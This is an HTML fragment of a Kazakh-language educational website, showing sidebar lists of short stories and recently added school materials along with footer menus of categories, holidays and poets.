				    <font color="black">			 Байқа әйелден  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125197" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125197" title="Толық нұсқасын қарау">
				    <font color="black">			 Мазалама  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125196" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125196" title="Толық нұсқасын қарау">
				    <font color="black">			 Жеті атасын білмей өскен ұл  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
